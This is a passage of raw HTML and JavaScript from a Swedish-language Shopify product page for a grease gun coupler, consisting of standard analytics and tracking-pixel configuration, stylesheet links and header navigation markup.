m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78339113235,storefrontBaseUrl: "https://bustatio.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1309376787","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":206776,\\\"pixel_id\\\":\\\"649152113947089\\\",\\\"shop\\\":\\\"4093dc.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"A4ruidian\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-07-29 03:43:46\\\",\\\"created_at\\\":\\\"2025-07-29 03:43:46\\\",\\\"updated_at\\\":\\\"2025-08-29 02:17:43\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12ee65292fb34f1f8a6970098903aa35","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1306362131","configuration":"{\"shopId\": \"78339113235\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"256868627","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"65af7043525f14b7e683025e\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"bustatio","paymentSettings":{"currencyCode":"SEK"},"myshopifyDomain":"4093dc.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/bustatio.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":378.0,"currencyCode":"SEK"},"product":{"title":"Starkt lås på fettkopplingar med fjäderflexslang","vendor":"bustatio","id":"8855160684819","untranslatedTitle":"Starkt lås på fettkopplingar med fjäderflexslang","url":"\/products\/strong","type":"Tools \u0026 Gadgets"},"id":"47240109752595","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448"},"sku":"LE90235647-1","title":"🔥（Dubbelt handtag） Fettpistolkoppling","untranslatedTitle":"🔥（Dubbelt handtag） Fettpistolkoppling"},{"price":{"amount":198.0,"currencyCode":"SEK"},"product":{"title":"Starkt lås på fettkopplingar med fjäderflexslang","vendor":"bustatio","id":"8855160684819","untranslatedTitle":"Starkt lås på fettkopplingar med fjäderflexslang","url":"\/products\/strong","type":"Tools \u0026 Gadgets"},"id":"47240109785363","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448"},"sku":"LE90235647-2","title":"🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","untranslatedTitle":"🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)"},{"price":{"amount":239.0,"currencyCode":"SEK"},"product":{"title":"Starkt lås på fettkopplingar med fjäderflexslang","vendor":"bustatio","id":"8855160684819","untranslatedTitle":"Starkt lås på fettkopplingar med fjäderflexslang","url":"\/products\/strong","type":"Tools \u0026 Gadgets"},"id":"47240109818131","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448"},"sku":"LE90235647-3","title":"🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","untranslatedTitle":"🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)"}],"purchasingCompany":null},},"https://bustatio.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"78339113235","storefrontBaseUrl":"https:\/\/bustatio.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":378.0,\"currencyCode\":\"SEK\"},\"product\":{\"title\":\"Starkt lås på fettkopplingar med fjäderflexslang\",\"vendor\":\"bustatio\",\"id\":\"8855160684819\",\"untranslatedTitle\":\"Starkt lås på fettkopplingar med fjäderflexslang\",\"url\":\"\/products\/strong\",\"type\":\"Tools \u0026 Gadgets\"},\"id\":\"47240109752595\",\"image\":{\"src\":\"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448\"},\"sku\":\"LE90235647-1\",\"title\":\"🔥（Dubbelt handtag） Fettpistolkoppling\",\"untranslatedTitle\":\"🔥（Dubbelt handtag） Fettpistolkoppling\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SEK';
  var meta = {"product":{"id":8855160684819,"gid":"gid:\/\/shopify\/Product\/8855160684819","vendor":"bustatio","type":"Tools \u0026 Gadgets","handle":"strong","variants":[{"id":47240109752595,"price":37800,"name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥（Dubbelt handtag） Fettpistolkoppling","public_title":"🔥（Dubbelt handtag） Fettpistolkoppling","sku":"LE90235647-1"},{"id":47240109785363,"price":19800,"name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","public_title":"🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","sku":"LE90235647-2"},{"id":47240109818131,"price":23900,"name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","public_title":"🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","sku":"LE90235647-3"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8855160684819,"requestId":"fe82783d-82cb-48c3-889d-31f5189e604f-1768681257"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78339113235,
      theme_id: 182535651603,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bustatio.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bustatio.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bustatio.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78339113235,"isMerchantRequest":null,"themeId":182535651603,"themeCityHash":"2755785854756137648","contentLanguage":"sv","currency":"SEK","eventMetadataId":"8e4cc33a-b3d2-4d7e-a393-d0d0300e9add"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8855160684819,"requestId":"fe82783d-82cb-48c3-889d-31f5189e604f-1768681257","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"SEK","variantId":47240109752595,"productId":8855160684819,"productGid":"gid:\/\/shopify\/Product\/8855160684819","name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥（Dubbelt handtag） Fettpistolkoppling","price":"378.00","sku":"LE90235647-1","brand":"bustatio","variant":"🔥（Dubbelt handtag） Fettpistolkoppling","category":"Tools \u0026 Gadgets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"SEK","variantId":47240109752595,"productId":8855160684819,"productGid":"gid:\/\/shopify\/Product\/8855160684819","name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥（Dubbelt handtag） Fettpistolkoppling","price":"378.00","sku":"LE90235647-1","brand":"bustatio","variant":"🔥（Dubbelt handtag） Fettpistolkoppling","category":"Tools \u0026 Gadgets","nonInteraction":true,"remote":false,"referer":"https:\/\/bustatio.com\/products\/strong"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bustatio.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://bustatio.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="78339113235"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="182535651603"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bustatio.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå vidare till innehåll
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Meddelande" ><p class="announcement-bar__message h5">
                Fri frakt för beställningar över 499 kr
</p></div><style data-shopify>
.announcement-bar{
  background:#f7b23d
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/component-list-menu.css?v=114114031882565059261764123384" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/component-search.css?v=26167689376915484241764123384" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/component-menu-drawer.css?v=9739572204330307811764123384" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/component-cart-notification.css?v=119852831333870967341764123384" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/component-cart-items.css?v=21962527557206098771764123384" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/component-price.css?v=98846690776184680721764123384" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bustatio.com/cdn/shop/t/21/assets/component-loading-overlay.css?v=167310470843593579841764123384" media="print" onload="this.media='all'"><noscript><link href="//bustatio.com/cdn/shop/t/21/assets/component-list-menu.css?v=114114031882565059261764123384" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/21/assets/component-search.css?v=26167689376915484241764123384" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/21/assets/component-menu-drawer.css?v=9739572204330307811764123384" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/21/assets/component-cart-notification.css?v=119852831333870967341764123384" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/21/assets/component-cart-items.css?v=21962527557206098771764123384" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#f7b23d
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//bustatio.com/cdn/shop/t/21/assets/details-disclosure.js?v=153497636716254413831764123384" defer="defer"></script>
<script src="//bustatio.com/cdn/shop/t/21/assets/details-modal.js?v=168894189220787287041764123384" defer="defer"></script>
<script src="//bustatio.com/cdn/shop/t/21/assets/cart-notification.js?v=31179948596492670111764123384" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Sök" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Sök</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                             Hem
                          </a></li><li><a href="/collections/hot-rea" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hot Rea
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Katalog
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Katalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Katalog
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/halsa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hälsa
                                        </a></li><li><a href="/collections/herrklader" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Herrkläder
                                        </a></li><li><a href="/collections/biltillbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biltillbehör
                                        </a></li><li><a href="/collections/verktyg-prylar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Verktyg &amp; prylar
                                        </a></li><li><a href="/collections/husgerad-kok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Husgeråd &amp; Kök
                                        </a></li><li><a href="/collections/sport-friluftsliv" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport &amp; Friluftsliv
                                        </a></li><li><a href="/collections/klader-for-kvinnor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kläder för kvinnor
                                        </a></li><li><a href="/collections/elektronik-och-tillbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronik och tillbehör
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0">
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bustatio.com/cdn/shop/files/bustatio_394eda46-c558-4d8d-9603-597e5af1fdfe.png?v=1700622225" alt="bustatio" srcset="//bustatio.com/cdn/shop/files/bustatio_394eda46-c558-4d8d-9603-597e5af1fdfe.png?v=1700622225&amp;width=50 50w, //bustatio.com/cdn/shop/files/bustatio_394eda46-c558-4d8d-9603-597e5af1fdfe.png?v=1700622225&amp;width=100 100w, //bustatio.com/cdn/shop/files/bustatio_394eda46-c558-4d8d-9603-597e5af1fdfe.png?v=1700622225&amp;width=150 150w, //bustatio.com/cdn/shop/files/bustatio_394eda46-c558-4d8d-9603-597e5af1fdfe.png?v=1700622225&amp;width=200 200w, //bustatio.com/cdn/shop/files/bustatio_394eda46-c558-4d8d-9603-597e5af1fdfe.png?v=1700622225&amp;width=250 250w, //bustatio.com/cdn/shop/files/bustatio_394eda46-c558-4d8d-9603-597e5af1fdfe.png?v=1700622225&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span> Hem</span>
                  </a></li><li><a href="/collections/hot-rea" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hot Rea</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Katalog</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/halsa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hälsa
                              </a></li><li><a href="/collections/herrklader" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Herrkläder
                              </a></li><li><a href="/collections/biltillbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Biltillbehör
                              </a></li><li><a href="/collections/verktyg-prylar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Verktyg &amp; prylar
                              </a></li><li><a href="/collections/husgerad-kok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Husgeråd &amp; Kök
                              </a></li><li><a href="/collections/sport-friluftsliv" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport &amp; Friluftsliv
                              </a></li><li><a href="/collections/klader-for-kvinnor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kläder för kvinnor
                              </a></li><li><a href="/collections/elektronik-och-tillbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronik och tillbehör
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Sök"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Sök</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Sök">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
